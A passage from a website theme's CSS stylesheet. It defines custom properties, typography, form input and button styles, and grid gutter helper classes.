  --g5-input-border-color-forcus: #000;
  --g5-input-font-size: 16px;
  --g5-input-font-weight: 500;
  --g5-input-placeholder-color: #9b9b9b;
  --g5-header-bg-color: #fff;
  --g5-header-text-color: #000;
  --g5-header-text-hover-color: #000;
  --g5-header-border-color: #ededed;
  --g5-header-disable-color: #9b9b9b;
  --g5-menu-font: "Plus Jakarta Sans";
  --g5-menu-font-weight: 600;
  --g5-menu-line-height: 1.75em;
  --g5-menu-font-size: 16px;
  --g5-menu-font-style: normal;
  --g5-menu-text-transform: none;
  --g5-menu-letter-spacing: 0em;
  --g5-menu-spacing: 2rem;
  --g5-submenu-font: "Plus Jakarta Sans";
  --g5-submenu-font-size: 16px;
  --g5-submenu-font-style: normal;
  --g5-submenu-font-weight: 500;
  --g5-submenu-text-transform: none;
  --g5-submenu-letter-spacing: 0em;
  --g5-submenu-line-height: 1.5;
  --g5-submenu-text-color: #9b9b9b;
  --g5-submenu-text-hover-color: #000;
  --g5-submenu-bg-color: #fff;
  --g5-submenu-bg-hover-color: #fff;
  --g5-submenu-border-color: #eee;
  --g5-submenu-radius: 10px;
  --g5-menu-mobile-font-size: 14px;
  --g5-btn-font-weight: 600;
  --g5-btn-border-width: 2px;
  --g5-btn-border-radius: 5em;
  --g5-btn-disabled-opacity: 0.65;
  --g5-btn-font-family: var(--g5-body-font);
  --g5-btn-text-transform: none;
  --g5-btn-letter-spacing: 0;
  --g5-header-height: 100px;
  --g5-header-sticky-height: 80px;
  --g5-header-mobile-height: 80px;
  --g5-header-mobile-sticky-height: 80px;
  --g5-input-height: 48px;
  --g5-input-border-width: 1px;
  --g5-input-radius: 5em;
  --g5-breadcrumbs-color: var(--g5-color-gray-800);
  --g5-breadcrumbs-color-hover: var(--g5-color-dark);
  --g5-breadcrumbs-font-weight: 600;
  --g5-breadcrumbs-font-size: var(--g5-body-font-size);
  --g5-content-padding-top: 0;
  --g5-content-padding-bottom: 100px;
  --g5blog-loop-post-title-font-size: var(--g5-h3-font-size);
  --g5blog-loop-post-meta-font-size: var(--g5-body-font-size);
  --g5blog-loop-post-except-line-height: var(--g5-body-line-height);
  --g5blog-loop-medium-image-post-except-max-height: 3em;
  --g5blog-loop-medium-image-post-image-width: 360px;
  --g5blog-loop-medium-image-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-medium-image-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-loop-medium-image-post-image-spacing: 40px;
  --g5blog-post-category-color: var(--g5-color-muted);
  --g5blog-post-category-color-hover: var(--g5-color-heading);
  --g5blog-post-category-font-size: 14px;
  --g5blog-post-category-line-height: 1.5;
  --g5blog-post-category-font-weight: var(--g5-heading-font-weight);
  --g5blog-post-category-letter-spacing: 0.1em;
  --g5blog-loop-alternate-post-image-width: 270px;
  --g5blog-loop-alternate-post-image-spacing: 30px;
  --g5blog-loop-alternate-post-except-max-height: 4em;
  --g5blog-loop-alternate-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-alternate-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-loop-grid-post-title-font-size: var(--g5-h5-font-size);
  --g5blog-loop-grid-post-title-line-height: 1.6;
  --g5blog-widget-post-item-spacing: 25px;
  --g5blog-single-post-title-font-size: var(--g5-h2-font-size);
  --g5blog-single-post-title-line-height: var(--g5-h2-line-height);
  --g5blog-single-content-spacing: 70px;
  --g5-single-breadcrumbs-spacing: 16px;
  --g5blog-single-related-bg-height: 1px;
  --g5blog-single-related-bg-color: var(--g5-color-border);
  --g5-page-numbers-color: var(--g5-color-heading);
  --g5-page-numbers-active-bg-color: var(--g5-color-heading);
  --g5-page-numbers-active-color: var(--g5-color-dark-foreground);
  --g5-page-numbers-height: 48px;
  --g5blog-loop-widget-post-featured-width: 60px;
  --g5blog-single-tag-font-weight: 600;
  --g5blog-single-tag-color: var(--g5-color-muted);
  --g5blog-navigation-title-font-size: 18px;
  --g5blog-navigation-title-font-weight: 600;
  --g5blog-navigation-title-line-height: 30px;
  --g5blog-navigation-subtitle-font-size: 14px;
  --g5blog-navigation-subtitle-letter-spacing: 0.1em;
  --g5blog-navigation-subtitle-font-weight: var(--g5-heading-font-weight);
  --g5-share-label-font-weight: var(--g5-heading-font-weight);
  --g5-widget-title-font-size: 18px;
  --g5-widget-title-line-height: 30px;
  --g5-widget-title-spacing: 15px;
  --g5-rounded: 10px;
  --g5-rounded-lg: 15px;
  --g5-rounded-xl: 20px;
  --g5-rounded-xxl: 30px;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5625rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-block-title-font-size: var(--g5-h3-font-size);
  --g5-block-title-font-weight: var(--g5-h3-font-weight);
  --g5-block-title-line-height: var(--g5-h3-line-height);
  --g5-widget-link-color: var(--g5-color-heading);
  --g5-widget-tag-hover-color: var(--g5-color-accent-foreground);
  --g5-widget-tag-hover-bg-color: var(--g5-color-accent);
  --g5-page-title-color: var(--g5-color-heading);
  --g5-page-title-font-size: var(--g5-h2-font-size);
  --g5-page-title-line-height: var(--g5-h2-line-height);
  --g5-page-title-font-weight: var(--g5-h2-font-weight);
  --g5blog-loop-grid-post-except-max-height: 2em;
  --g5-arrows-size: 60px;
  --g5-arrows-icon-fs: 20px;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 16px;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
  overflow-x: hidden;
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--g5-body-font);
  font-weight: var(--g5-body-font-weight);
  font-size: var(--g5-body-font-size);
  line-height: var(--g5-body-line-height);
  color: var(--g5-color-text-main);
  text-transform: var(--g5-body-text-transform);
  letter-spacing: var(--g5-body-letter-spacing);
  background-color: var(--g5-color-background-body);
  font-style: var(--g5-body-font-style);
  text-rendering: optimizeLegibility;
  text-align: left;
  overflow-x: hidden;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  margin-top: 1.2rem;
  margin-bottom: 1.2rem;
  border: 0;
  border-top: solid 1px var(--g5-color-border);
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  clear: both;
}

h1 {
  font-family: var(--g5-h1-font);
  text-transform: var(--g5-h1-text-transform);
  font-size: var(--g5-h1-font-size);
  letter-spacing: var(--g5-h1-letter-spacing);
  font-weight: var(--g5-h1-font-weight);
  line-height: var(--g5-h1-line-height);
  color: var(--g5-color-heading);
}

h2 {
  font-family: var(--g5-h2-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h2-font-size);
  letter-spacing: var(--g5-h2-letter-spacing);
  text-transform: var(--g5-h2-text-transform);
  font-weight: var(--g5-h2-font-weight);
  line-height: var(--g5-h2-line-height);
}

h3 {
  font-family: var(--g5-h3-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h3-font-size);
  letter-spacing: var(--g5-h3-letter-spacing);
  text-transform: var(--g5-h3-text-transform);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
}

h4 {
  font-family: var(--g5-h4-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h4-font-size);
  letter-spacing: var(--g5-h4-letter-spacing);
  text-transform: var(--g5-h4-text-transform);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
}

h5 {
  font-family: var(--g5-h5-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h5-font-size);
  letter-spacing: var(--g5-h5-letter-spacing);
  text-transform: var(--g5-h5-text-transform);
  font-weight: var(--g5-h5-font-weight);
  line-height: var(--g5-h5-line-height);
}

h6 {
  font-family: var(--g5-h6-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h6-font-size);
  letter-spacing: var(--g5-h6-letter-spacing);
  text-transform: var(--g5-h6-text-transform);
  font-weight: var(--g5-h6-font-weight);
  line-height: var(--g5-h6-line-height);
}

p {
  margin-top: 0;
  margin-bottom: 1.2rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1.2rem;
  font-style: normal;
  line-height: inherit;
}

dl,
ol,
ul {
  margin-bottom: 1.2rem;
}

ul {
  list-style: disc;
}

ul ul {
  list-style: circle;
}

ul ul ul {
  list-style: square;
}

ol {
  list-style: decimal;
}

ol ol {
  list-style: lower-alpha;
}

ol ol ol {
  list-style: lower-roman;
}

li > ul,
li > ol {
  margin: 1rem 0 0 1rem;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-bottom: 1rem;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
  list-style: none;
  margin: 0;
}

.reset-list-style li {
  margin: 0;
}

dt,
dd {
  line-height: 1.5;
}

dt {
  font-weight: 700;
}

dt + dd {
  margin-top: 0.5rem;
}

dd + dt {
  margin-top: 1.5rem;
}

blockquote {
  border-left: none;
  margin-bottom: 1.2rem;
  max-width: 620px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  text-align: center;
}
blockquote p {
  font-family: var(--g5-h4-font);
  font-size: var(--g5-h4-font-size);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
  color: var(--g5-color-heading);
  margin-bottom: 0;
}
blockquote p:before {
  content: "\f10e";
  font-family: var(--g5-font-icon);
  display: block;
  color: var(--g5-color-accent);
  font-size: 1em;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 24px;
}
blockquote a {
  color: inherit;
}
blockquote cite {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: var(--g5-color-link);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

a:hover {
  text-decoration: none;
  color: var(--g5-color-link-hover);
}

a > code {
  color: inherit;
}

pre {
  font-size: 100%;
  margin-bottom: 1.2rem;
  color: var(--g5-color-text-main);
  padding: 1.5rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
  border: 1px solid;
  border-color: var(--g5-color-border);
}

code,
kbd,
pre,
samp {
  font-family: var(--g5-body-font);
}

figure {
  margin: 0 0 1.2rem;
}

img {
  vertical-align: middle;
  border-style: none;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
  margin-bottom: 1.2rem;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

table th,
table td {
  padding: 0.4rem;
  vertical-align: top;
  border: solid 1px var(--g5-color-border);
}

table thead th {
  vertical-align: bottom;
  border: solid 2px var(--g5-color-border);
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: var(--g5-color-light);
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

big {
  font-size: 125%;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select {
  height: var(--g5-input-height);
  line-height: calc(var(--g5-input-height) - var(--g5-input-border-width));
  border: var(--g5-input-border-width) solid var(--g5-input-border-color);
  color: var(--g5-input-color);
  border-radius: var(--g5-input-radius);
  padding: 0 20px;
  max-width: 100%;
  background-color: var(--g5-input-bg-color);
  font-size: var(--g5-input-font-size);
  font-weight: var(--g5-input-font-weight);
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--g5-color-dark);
}

textarea:-moz-placeholder,
select:-moz-placeholder,
input[type]:-moz-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea::-moz-placeholder,
select::-moz-placeholder,
input[type]::-moz-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea:-ms-input-placeholder,
select:-ms-input-placeholder,
input[type]:-ms-input-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder,
input[type]::-webkit-input-placeholder {
  color: var(--g5-input-placeholder-color);
}

textarea {
  --g5-input-radius: 10px;
  height: auto;
  padding: 15px 20px;
  line-height: var(--g5-body-line-height);
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px top 60%;
}

::-moz-selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

::selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

.btn,
button,
input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: none;
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  background-image: var(--g5-btn-image);
  text-transform: var(--g5-btn-text-transform);
  letter-spacing: var(--g5-btn-letter-spacing);
  background-size: 200% auto;
}
.btn:focus, .btn:hover, .btn:active,
button:focus,
button:hover,
button:active,
input[type=button]:focus,
input[type=button]:hover,
input[type=button]:active,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=reset]:active,
input[type=submit]:focus,
input[type=submit]:hover,
input[type=submit]:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
  background-position: right center;
}
.btn.btn-outline,
button.btn-outline,
input[type=button].btn-outline,
input[type=reset].btn-outline,
input[type=submit].btn-outline {
  color: var(--g5-btn-outline-color);
  --g5-btn-border-color: var(--g5-color-border);
  background-color: transparent;
  background-image: none;
  line-height: var(--g5-btn-outline-line-height);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
}
.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,
button.btn-outline:focus,
button.btn-outline:hover,
button.btn-outline:active,
input[type=button].btn-outline:focus,
input[type=button].btn-outline:hover,
input[type=button].btn-outline:active,
input[type=reset].btn-outline:focus,
input[type=reset].btn-outline:hover,
input[type=reset].btn-outline:active,
input[type=submit].btn-outline:focus,
input[type=submit].btn-outline:hover,
input[type=submit].btn-outline:active {
  background-color: var(--g5-btn-outline-hover-bg);
  color: var(--g5-btn-outline-hover-color);
  border-color: var(--g5-btn-outline-border-hover-color);
}
.btn:hover,
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  cursor: pointer;
}
.btn:focus,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:disabled,
button:disabled,
input[type=button]:disabled,
input[type=reset]:disabled,
input[type=submit]:disabled {
  /*		--g5-btn-color: #fff;
  		--g5-btn-bg: var(--g5-color-gray);
  		--g5-btn-border-color: var(--g5-color-gray);
  		--g5-btn-hover-color: #fff;
  		--g5-btn-hover-bg: var(--g5-color-gray-800);
  		--g5-btn-hover-border-color: var(--g5-color-gray-800);*/
  cursor: default;
}

.btn.btn-block, .btn.btn-full {
  display: block;
  width: 100%;
}
.btn.btn-inline {
  display: inline-block;
  vertical-align: top;
}
.btn.btn-round {
  --g5-btn-border-radius: 5em;
}
.btn.btn-rounded {
  --g5-btn-border-radius: 0.25rem;
}
.btn.btn-square {
  --g5-btn-border-radius: 0;
}
.btn.btn-xs {
  --g5-btn-padding-x: 1.25rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 1.875rem;
  --g5-btn-outline-line-height: calc(1.875rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-sm {
  --g5-btn-padding-x: 1.5625rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 2.5rem;
  --g5-btn-outline-line-height: calc(2.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-md {
  --g5-btn-padding-x: 1.75rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.5rem;
  --g5-btn-outline-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.btn.btn-lg i {
  font-size: 18px;
}
.btn.btn-xl {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}
.btn.btn-link {
  --g5-btn-border-radius: 0;
  background-color: transparent !important;
  background-image: none !important;
  border: 0;
  text-decoration: none;
  padding: 0 !important;
  color: var(--g5-btn-link-color);
  line-height: 1.3 !important;
}
.btn.btn-link:not(:disabled):not(.disabled):active {
  color: initial;
}
.btn.btn-link:not(:disabled):not(.disabled):active:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn.btn-accent {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}
.btn.btn-primary {
  --g5-btn-color: var(--g5-color-primary-foreground);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary-brightness);
  --g5-btn-hover-border-color: var(--g5-color-primary-brightness);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.btn.btn-secondary {
  --g5-btn-color: var(--g5-color-secondary-foreground);
  --g5-btn-bg: var(--g5-color-secondary);
  --g5-btn-border-color: var(--g5-color-secondary);
  --g5-btn-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-hover-bg: var(--g5-color-secondary-brightness);
  --g5-btn-hover-border-color: var(--g5-color-secondary-brightness);
  --g5-btn-outline-color: var(--g5-color-secondary);
  --g5-btn-outline-border-hover-color: var(--g5-color-secondary);
  --g5-btn-outline-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-secondary);
  --g5-btn-link-color: var(--g5-color-secondary);
  --g5-btn-image: none;
}
.btn.btn-success {
  --g5-btn-color: var(--g5-color-success-foreground);
  --g5-btn-bg: var(--g5-color-success);
  --g5-btn-border-color: var(--g5-color-success);
  --g5-btn-hover-color: var(--g5-color-success-foreground);
  --g5-btn-hover-bg: var(--g5-color-success-brightness);
  --g5-btn-hover-border-color: var(--g5-color-success-brightness);
  --g5-btn-outline-color: var(--g5-color-success);
  --g5-btn-outline-border-hover-color: var(--g5-color-success);
  --g5-btn-outline-hover-color: var(--g5-color-success-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-success);
  --g5-btn-link-color: var(--g5-color-success);
  --g5-btn-image: none;
}
.btn.btn-info {
  --g5-btn-color: var(--g5-color-info-foreground);
  --g5-btn-bg: var(--g5-color-info);
  --g5-btn-border-color: var(--g5-color-info);
  --g5-btn-hover-color: var(--g5-color-info-foreground);
  --g5-btn-hover-bg: var(--g5-color-info-brightness);
  --g5-btn-hover-border-color: var(--g5-color-info-brightness);
  --g5-btn-outline-color: var(--g5-color-info);
  --g5-btn-outline-border-hover-color: var(--g5-color-info);
  --g5-btn-outline-hover-color: var(--g5-color-info-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-info);
  --g5-btn-link-color: var(--g5-color-info);
  --g5-btn-image: none;
}
.btn.btn-warning {
  --g5-btn-color: var(--g5-color-warning-foreground);
  --g5-btn-bg: var(--g5-color-warning);
  --g5-btn-border-color: var(--g5-color-warning);
  --g5-btn-hover-color: var(--g5-color-warning-foreground);
  --g5-btn-hover-bg: var(--g5-color-warning-brightness);
  --g5-btn-hover-border-color: var(--g5-color-warning-brightness);
  --g5-btn-outline-color: var(--g5-color-warning);
  --g5-btn-outline-border-hover-color: var(--g5-color-warning);
  --g5-btn-outline-hover-color: var(--g5-color-warning-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-warning);
  --g5-btn-link-color: var(--g5-color-warning);
  --g5-btn-image: none;
}
.btn.btn-danger {
  --g5-btn-color: var(--g5-color-danger-foreground);
  --g5-btn-bg: var(--g5-color-danger);
  --g5-btn-border-color: var(--g5-color-danger);
  --g5-btn-hover-color: var(--g5-color-danger-foreground);
  --g5-btn-hover-bg: var(--g5-color-danger-brightness);
  --g5-btn-hover-border-color: var(--g5-color-danger-brightness);
  --g5-btn-outline-color: var(--g5-color-danger);
  --g5-btn-outline-border-hover-color: var(--g5-color-danger);
  --g5-btn-outline-hover-color: var(--g5-color-danger-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-danger);
  --g5-btn-link-color: var(--g5-color-danger);
  --g5-btn-image: none;
}
.btn.btn-light {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-light-foreground);
  --g5-btn-hover-bg: var(--g5-color-light-brightness);
  --g5-btn-hover-border-color: var(--g5-color-light-brightness);
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
}
.btn.btn-dark {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.btn.btn-gray {
  --g5-btn-color: var(--g5-color-gray-foreground);
  --g5-btn-bg: var(--g5-color-gray);
  --g5-btn-border-color: var(--g5-color-gray);
  --g5-btn-hover-color: var(--g5-color-gray-foreground);
  --g5-btn-hover-bg: var(--g5-color-gray-brightness);
  --g5-btn-hover-border-color: var(--g5-color-gray-brightness);
  --g5-btn-outline-color: var(--g5-color-gray);
  --g5-btn-outline-border-hover-color: var(--g5-color-gray);
  --g5-btn-outline-hover-color: var(--g5-color-gray-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-gray);
  --g5-btn-link-color: var(--g5-color-gray);
  --g5-btn-image: none;
}
.btn.btn-icon-left i {
  margin-right: 5px;
}
.btn.btn-icon-right i {
  margin-left: 5px;
}

.btn-gradient-primary .btn,
.btn-gradient-primary.btn {
  --g5-btn-image: linear-gradient(to right, #FBAA81 -13.83%, #E44BC5, #7370FB, #E44BC5, #FBAA81 115.955%);
}

/*--------------------------------------------------------------
## Helper
--------------------------------------------------------------*/
.g5core__gutter-slider-rows-0,
.g5core__gutter-0 {
  --g5-gutter: 0px;
}

.g5core__gutter-0 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-0 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-0 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-0 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-0 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-10,
.g5core__gutter-10 {
  --g5-gutter: 5px;
}

.g5core__gutter-10 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-10 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-10 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-10 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-10 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-20,
.g5core__gutter-20 {
  --g5-gutter: 10px;
}

.g5core__gutter-20 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-20 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-20 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-20 .g5core__modern-grid-col > .g5core__gutter-item {
